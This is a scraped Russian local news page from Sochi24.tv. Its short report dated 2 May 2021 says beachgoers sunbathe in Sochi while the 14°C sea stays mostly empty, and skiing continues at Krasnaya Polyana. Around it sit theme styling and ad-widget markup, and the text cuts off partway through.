.tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Загорают, а в воду не заходят: показываем, что происходит 2 мая в Сочи (Видео) | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-03T02:20:34+03:00">2 мая, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>В Сочи + 19 и солнечно. Многие горожане и гости курорта устремились на пляж. Однако вода еще не прогрелась и составляет всего + 14 градусов тепла.</p><p>Поэтому не смотря на большое количество загорающих, тех, кто решился зайти в воду &#8212; единицы.</p><p>Между тем в горах Сочи продолжается лыжный сезон. Правда всего на одном курорте. Это Красная Поляна, долина Цирк-2. Снег — не очень, но те, кто соскучился по катаниям, рад и этому. Курорт «Красная Поляна» всегда первыми открывает сезон и дольше всех «не сдается». В этом году катания обещают продлить до 10 мая.</p><p>К сожалению расхожая фраза в Сочи: «покатался на лыжах, искупался в море» так и остается мифом. На практике — или лыжи не едут, или купаться «не вариант». Посмотрите видео</p><p>Видео: Камеры &#171;Бизнес Связь&#187;</p></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_re